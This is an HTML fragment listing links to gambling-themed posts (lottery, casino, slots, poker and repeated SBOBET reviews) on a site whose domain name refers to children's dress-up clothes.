                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
